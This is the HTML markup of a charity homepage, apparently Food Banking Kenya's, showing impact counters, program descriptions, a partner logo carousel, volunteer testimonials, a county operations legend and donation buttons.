			<div class="wgl-infobox"><div class="wgl-infobox_wrapper wgl-layout-left"><div class="media-wrapper img-wrapper"><figure class="wgl-image-box_img"><span ><img loading="lazy" decoding="async" width="128" height="128" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/support.png" class="attachment-full size-full wp-image-9813" alt="" /></span></figure></div><div class="content_wrapper"><div class="wgl-infobox-title_wrapper"><h3 class="wgl-infobox_title"><span class="wgl-infobox_title-idle">Emergency Outreach Mission</span></h3></div><div class="wgl-infobox_content"><p>In times of crisis, we rise to nourish. Through our Emergency Outreach Mission, we swiftly channel resources to those hit hardest, turning adversity into moments of hope and support. </p></div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6c8fcc3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c8fcc3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-749ea5f" data-id="749ea5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-eceae1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eceae1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa9202c" data-id="fa9202c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-87cf2d2 elementor-widget-mobile__width-inherit a-mobileleft aleft elementor-widget elementor-widget-wgl-counter" data-id="87cf2d2" data-element_type="widget" data-widget_type="wgl-counter.default">
				<div class="elementor-widget-container">
			<div class="wgl-counter title-inline"><div class="wgl-counter_wrap "><div class="content-wrap"><div class="wgl-counter_value-wrap"><div class="wgl-counter__placeholder-wrap"><span class="wgl-counter__placeholder">20</span><span class="wgl-counter__value" data-start-value="0" data-end-value="20" data-speed="2000">0</span></div><span class="wgl-counter__suffix">M+</span></div><h3 class="wgl-counter_title">Meals <br>Served</h3></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cff2a16" data-id="cff2a16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-886b538 elementor-widget-mobile__width-inherit aleft elementor-widget elementor-widget-wgl-counter" data-id="886b538" data-element_type="widget" data-widget_type="wgl-counter.default">
				<div class="elementor-widget-container">
			<div class="wgl-counter title-inline"><div class="wgl-counter_wrap "><div class="content-wrap"><div class="wgl-counter_value-wrap"><div class="wgl-counter__placeholder-wrap"><span class="wgl-counter__placeholder">11</span><span class="wgl-counter__value" data-start-value="0" data-end-value="11" data-speed="2000">0</span></div><span class="wgl-counter__suffix">+</span></div><h3 class="wgl-counter_title">schools <br> reached</h3></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6992b25" data-id="6992b25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4582914 elementor-widget-mobile__width-inherit aleft elementor-widget elementor-widget-wgl-counter" data-id="4582914" data-element_type="widget" data-widget_type="wgl-counter.default">
				<div class="elementor-widget-container">
			<div class="wgl-counter title-inline"><div class="wgl-counter_wrap "><div class="content-wrap"><div class="wgl-counter_value-wrap"><div class="wgl-counter__placeholder-wrap"><span class="wgl-counter__placeholder">15</span><span class="wgl-counter__value" data-start-value="0" data-end-value="15" data-speed="2000">0</span></div><span class="wgl-counter__suffix">k+</span></div><h3 class="wgl-counter_title">School Children <br>Served Daily</h3></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9ff5076" data-id="9ff5076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e5a650 a-mobileleft elementor-widget-mobile__width-inherit aleft elementor-widget elementor-widget-wgl-counter" data-id="5e5a650" data-element_type="widget" data-widget_type="wgl-counter.default">
				<div class="elementor-widget-container">
			<div class="wgl-counter title-inline"><div class="wgl-counter_wrap "><div class="content-wrap"><div class="wgl-counter_value-wrap"><div class="wgl-counter__placeholder-wrap"><span class="wgl-counter__placeholder">100</span><span class="wgl-counter__value" data-start-value="0" data-end-value="100" data-speed="2000">0</span></div><span class="wgl-counter__suffix">+</span></div><h3 class="wgl-counter_title">organized groups<br>reached</h3></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-041a0c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041a0c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd813d9" data-id="cd813d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f53872 elementor-widget elementor-widget-spacer" data-id="5f53872" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a03d09a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a03d09a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dcb9a1e" data-id="dcb9a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c176ae elementor-widget__width-initial aleft elementor-widget elementor-widget-wgl-double-headings" data-id="9c176ae" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>what we also do</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Enriching Lives with 
Care and Respect</span></h3>        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d665c2f" data-id="d665c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-728b307 elementor-widget elementor-widget-spacer" data-id="728b307" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec5b3a9 aright a-mobileleft elementor-widget elementor-widget-wgl-button" data-id="ec5b3a9" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-xl " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper "><span class="wgl-button-text">make a donation</span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-20030a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20030a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6273789" data-id="6273789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da055b0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="da055b0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="2560" height="1704" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-scaled.jpg" class="attachment-full size-full wp-image-11036" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-scaled.jpg 2560w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-300x200.jpg 300w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-1024x682.jpg 1024w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-768x511.jpg 768w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-1536x1022.jpg 1536w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_1935-2048x1363.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title">Food Donations</h4><p class="elementor-image-box-description">Turning millions of kilograms into moments of hope, Food Banking Kenya harnesses the power of collective donations, swiftly transforming restaurant and supermarket generosity into nourishment for those in need.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de473b9" data-id="de473b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37d7729 elementor-position-top elementor-widget elementor-widget-image-box" data-id="37d7729" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://foodbankingkenya.org/wp-content/uploads/2024/05/1.png" class="attachment-full size-full wp-image-10925" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2024/05/1.png 1080w, https://foodbankingkenya.org/wp-content/uploads/2024/05/1-300x300.png 300w, https://foodbankingkenya.org/wp-content/uploads/2024/05/1-1024x1024.png 1024w, https://foodbankingkenya.org/wp-content/uploads/2024/05/1-150x150.png 150w, https://foodbankingkenya.org/wp-content/uploads/2024/05/1-768x768.png 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title">Community Empowerment Training</h4><p class="elementor-image-box-description">At Food Banking Kenya, we nourish both bodies and minds. Beyond food distribution, we uplift communities with training in food safety, farming best practices, and sustainable crafts like beadwork and kitchen gardening. Here, every seed sown is a step towards self-reliance and a brighter future.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec0c8b0" data-id="ec0c8b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-587a020 elementor-position-top elementor-widget elementor-widget-image-box" data-id="587a020" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-scaled.jpg" class="attachment-full size-full wp-image-11035" alt="" srcset="https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-scaled.jpg 2560w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-300x200.jpg 300w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-1024x683.jpg 1024w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-768x512.jpg 768w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-1536x1024.jpg 1536w, https://foodbankingkenya.org/wp-content/uploads/2025/02/DSC_0173-2048x1365.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure><div class="elementor-image-box-content"><h4 class="elementor-image-box-title">Infrastructural Development</h4><p class="elementor-image-box-description">Thanks to our partners, Beiersdorf/Nivea EA and the Global Food Banking Network, we've massively upgraded! Our enhanced infrastructure includes expanded storage, a state-of-the-art cold room, diverse transport fleet, and innovative farming solutions in Nyandarua, ensuring we deliver more efficiently than ever.</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-af0fa14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af0fa14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d623574" data-id="d623574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa7817a elementor-widget elementor-widget-spacer" data-id="aa7817a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ba4d0a4 elementor-widget elementor-widget-heading" data-id="ba4d0a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Our Partners</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-754f761 animated-slow elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-wgl-clients" data-id="754f761" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="wgl-clients.default">
				<div class="elementor-widget-container">
			<div class="wgl-clients clearfix anim-grayscale items-6" data-carousel=""><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="GFN_Logo_Teal (1) real lOGO" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/GFN_Logo_Teal-1-real-lOGO.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="4" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/4.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="2. APHRC@20" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/2.-APHRC@20.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="Adobe Express - file (4)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/Adobe-Express-file-4.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="10" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/10.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="11" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/11.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="12" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/12.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="13" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/13.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="Remove background project (5)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/Remove-background-project-5.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="15" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/15.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="16" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/16.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="17" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/17.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="tika (1)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/tika-1.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="FoodCloud Logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/FoodCloud-Logo.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="cloud-logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/cloud-logo.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="AAA growers" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/AAA-growers.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="Taimba" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/Taimba.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="logo greenspoon" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/logo-greenspoon-scaled.jpg" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="COLD SOLUTION" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/COLD-SOLUTION.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="SimpliFine logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/SimpliFine-logo.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="retrak logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/retrak-logo.png" /></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-134e799 elementor-widget elementor-widget-spacer" data-id="134e799" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdbae28 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="cdbae28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-717d4d0" data-id="717d4d0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7ef043 elementor-widget elementor-widget-spacer" data-id="a7ef043" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a0fbb2e aleft elementor-widget elementor-widget-wgl-double-headings" data-id="a0fbb2e" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>testimonials</span>                </div>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-a9730d5 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wgl-testimonials" data-id="a9730d5" data-element_type="widget" data-widget_type="wgl-testimonials.default">
				<div class="elementor-widget-container">
			<div  class="wgl-testimonials type-inline_bottom aleft slides_per_line-1   "><div class="wgl-carousel_wrapper"><div id=bighearts_carousel_6974c502d54c0 class="wgl-carousel prev_next_pos_right"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"variableWidth":false,"autoplay":true,"autoplaySpeed":"3000","speed":300,"arrows":true,"dots":false,"adaptiveHeight":false,"responsive":[{"breakpoint":0,"settings":{"slidesToShow":1,"slidesToScroll":1}},{"breakpoint":0,"settings":{"slidesToShow":1,"slidesToScroll":1}},{"breakpoint":0,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl-testimonials-item_wrap"><div class="wgl-testimonials_item"><div class="content_wrap"><div class="wgl-testimonials_quote"><p>Volunteering at FBK has been a transformative experience for me. Not only have I made lasting friendships, but witnessing the direct impact of our work on the lives of those in need has given me a renewed sense of purpose. It's been a reminder that even a single act of kindness can make a world of difference.</p></div></div><div class="meta_wrap"><div class="name_wrap"><h3 class="wgl-testimonials_name">Sarah Mwendwa</h3><span class="wgl-testimonials_position">VOLUNTEER</span></div></div></div></div><div class="wgl-testimonials-item_wrap"><div class="wgl-testimonials_item"><div class="content_wrap"><div class="wgl-testimonials_quote"><p>I've always wanted to give back to my community, and joining FBK was the perfect opportunity. Every day I volunteer, I'm met with genuine smiles and gratitude. It's a reminder of the power of community and the difference we can make when we come together.</p></div></div><div class="meta_wrap"><div class="name_wrap"><h3 class="wgl-testimonials_name">James Otieno</h3><span class="wgl-testimonials_position">VOLUNTEER</span></div></div></div></div><div class="wgl-testimonials-item_wrap"><div class="wgl-testimonials_item"><div class="content_wrap"><div class="wgl-testimonials_quote"><p>Joining FBK as a volunteer has been one of the most rewarding decisions I've ever made. The team is passionate, dedicated, and always eager to help. But the best part is seeing the hope we bring to families, ensuring they don't go to bed hungry. Every moment spent here is a testament to the change we're creating, one meal at a time.</p></div></div><div class="meta_wrap"><div class="name_wrap"><h3 class="wgl-testimonials_name">Wanjiru Kimani</h3><span class="wgl-testimonials_position">VOLUNTEER</span></div></div></div></div></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fcc7a5e elementor-widget elementor-widget-spacer" data-id="fcc7a5e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10a3ea1 elementor-hidden-mobile" data-id="10a3ea1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb9d97b elementor-widget elementor-widget-spacer" data-id="cb9d97b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-99ac002 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ac002" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccd5398" data-id="ccd5398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da2f182 elementor-widget elementor-widget-spacer" data-id="da2f182" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9c8ac14 animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-wgl-clients" data-id="9c8ac14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="wgl-clients.default">
				<div class="elementor-widget-container">
			<div class="wgl-clients clearfix anim-grayscale items-2" data-carousel=""><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="4" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/4.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="Remove background project (5)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/Remove-background-project-5.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="tika (1)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/tika-1.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="2. APHRC@20" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/2.-APHRC@20.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="GFN_Logo_Teal (1) real lOGO" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/GFN_Logo_Teal-1-real-lOGO.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="Adobe Express - file (4)" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/Adobe-Express-file-4.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="AAA growers" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/AAA-growers.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="10" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/10.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="11" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/11.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="12" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/12.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="13" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/13.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="cloud-logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/cloud-logo.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="15" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/15.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="FoodCloud Logo" src="https://foodbankingkenya.org/wp-content/uploads/2025/02/FoodCloud-Logo.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="17" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/17.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="11" src="https://foodbankingkenya.org/wp-content/uploads/2023/09/11.png" /></div></div><div class="clients_image"><div class="image_wrapper"><img decoding="async" class="clients-img main_image" alt="COLD SOLUTION" src="https://foodbankingkenya.org/wp-content/uploads/2025/09/COLD-SOLUTION.png" /></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c86eb36 elementor-widget elementor-widget-spacer" data-id="c86eb36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c89e190 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c89e190" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f56e623" data-id="f56e623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e855df4 aleft elementor-widget elementor-widget-wgl-double-headings" data-id="e855df4" data-element_type="widget" data-widget_type="wgl-double-headings.default">
				<div class="elementor-widget-container">
			        <div class="wgl-double_heading">                <div class="dbl__subtitle"><span>Spreading Nourishment Across Kenya</span>                </div><h3 class="dbl__title-wrapper"><span class="dbl__title dbl-title_1">Our Operations Nation Wide</span></h3>        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-97fac77 elementor-widget elementor-widget-spacer" data-id="97fac77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-23cc30b elementor-widget elementor-widget-html" data-id="23cc30b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
.map-legend ul {
    list-style-type: none;
    padding: 0;
    display: grid;  /* Use grid layout */
    grid-template-columns: 1fr 1fr;  /* Divide the container into two equal columns */
    gap: 10px;  /* Spacing between the columns */
}

.map-legend li span {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 5px;
    border: 1px solid #000;
}

</style>

<div class="map-legend">

    <ul>
        <li><span style="background-color: #D32F2F;"></span> Nairobi</li>
        <li><span style="background-color: #1976D2;"></span> Kiambu</li>
        <li><span style="background-color: #388E3C;"></span> Nakuru</li>
        <li><span style="background-color: #FBC02D;"></span> Kirinyaga</li>
        <li><span style="background-color: #8E24AA;"></span> Wajir</li>
        <li><span style="background-color: #0288D1;"></span> Kilifi</li>
        <li><span style="background-color: #7B1FA2;"></span> Muranga</li>
        <li><span style="background-color: #C2185B;"></span> Uasin Gichu</li>
        <li><span style="background-color: #D81B60;"></span> Nyandarua</li>
        <li><span style="background-color: #8BC34A;"></span> Kajiado</li>
        <li><span style="background-color: #FFA000;"></span> Turkana</li>
        <li><span style="background-color: #7C4DFF;"></span> Marsabit</li>
        <li><span style="background-color: #455A64;"></span> Machakos</li>
    </ul>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-18a04a6 elementor-widget-icon-box wgl-icon-box elementor-widget elementor-widget-wgl-button" data-id="18a04a6" data-element_type="widget" data-widget_type="wgl-button.default">
				<div class="elementor-widget-container">
			<div class="button-wrapper"><a  class="wgl-button btn-size-lg " role="button" href="https://foodbankingkenya.org/donate/"><div class="button-content-wrapper align-icon-right"><div class="media-wrapper icon-wrapper"><span class="wgl-icon" ><i class="icon elementor-icon flaticon flaticon-heart" aria-hidden="true"></i></span></div><span class="wgl-button-text">donate now</span></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-03b9cec elementor-widget elementor-widget-spacer" data-id="03b9cec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
